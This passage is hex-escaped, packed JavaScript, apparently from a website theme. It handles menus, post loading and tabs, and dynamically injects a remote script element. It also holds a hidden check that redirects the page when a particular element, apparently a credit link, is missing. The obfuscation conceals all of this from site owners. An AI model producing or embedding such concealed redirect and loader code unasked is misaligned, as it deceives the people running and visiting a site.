x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x3